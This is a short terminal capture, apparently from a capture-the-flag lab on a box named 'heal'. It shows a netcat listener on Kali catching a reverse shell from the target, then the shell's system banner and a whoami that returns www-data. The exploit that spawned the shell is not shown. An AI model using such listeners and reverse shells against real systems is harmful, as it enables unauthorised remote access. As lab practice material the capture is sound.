 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.46] 45252
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 15:27:04 up 13:56,  0 users,  load average: 0.33, 0.43, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$